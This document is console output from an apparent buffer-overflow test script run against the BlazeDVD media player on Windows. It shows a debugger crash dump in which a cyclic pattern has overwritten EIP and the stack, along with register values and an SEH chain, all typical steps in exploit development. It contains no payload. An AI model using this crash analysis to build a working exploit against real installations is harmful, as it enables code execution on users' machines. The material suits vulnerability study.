 C:₩Python27>python "C:₩Documents and Settings₩Administrator₩바탕 화면₩8-7 buffer
OverflowTest.py"
[information] dbg attach:BlazeDVD.exe
[information] start dbg
0x65356435 Unable to disassemble at 65356435 from thread 2692 caused access viol
ation
when attempting to read from 0x65356435
CONTEXT DUMP
EIP: 65356435 Unable to disassemble at 65356435
EAX: 00000001 (         1) -> N/A
EBX: 77e7c1cc (2011677132) -> N/A
ECX: 04f1dca8 (  82959528) -> jhx (heap)
EDX: 00000042 (        66) -> N/A
EDI: 6405569c (1678071452) -> N/A
ESI: 019f1d50 (  27204944) -> Vd1!Q (heap)
EBP: 019f1e60 (  27205216) -> Vd1!Q (heap)
ESP: 0012f408 (   1242120) -> 5n5o5p5q5r5s5t5u5v5w5x5yz5a6b6c6d6e6f6g6h6i6j6k6
l6m6n6o6p6q6r6s6t6u6v6w6x6yz6a7b7c7d7e7f7g7h7i7j7k7l7m7n7o7p7q7r7s7t7u7v7w7x7yz7
a8b8c8d8e8f8g8h8i8j8k8l8m8n8o8p8q8r8s8t8u8v8w8x8yz8a9b9c9d9e9f9g9h9i9j9k9l9m9n9o
9p9q9r9s9t9u9v9w9x9yz9 (stack)
+00: 6f356e35 (1865772597) -> N/A
+04: 71357035 (1899327541) -> N/A
+08: 73357235 (1932882485) -> N/A
+0c: 75357435 (1966437429) -> N/A
+10: 77357635 (1999992373) -> N/A
+14: 79357835 (2033547317) -> N/A
disasm around:
0x65356435 Unable to disassemble
SEH unwind:
0012f91c -> 6404e72e: mov eax,0x6405c9f8
0012fa4c -> 0049edf6: mov eax,0x4b4ff0
0012fa90 -> 0049f163: mov eax,0x4b5410
0012fb30 -> 0049ece0: mov eax,0x4b4e58
0012fb4c -> 004a4e98: mov eax,0x4bbcb0
0012fbf8 -> 004a09d8: mov eax,0x4b7148
0012fc78 -> 004a7958: mov eax,0x4bea00
0012fd28 -> 004a78e0: mov eax,0x4be880
0012fd88 -> 77d2048f: push ebp
0012ff4c -> 77d2048f: push ebp
0012ffe0 -> 0047e524: push ebp
ffffffff -> 7c809b48: push ebp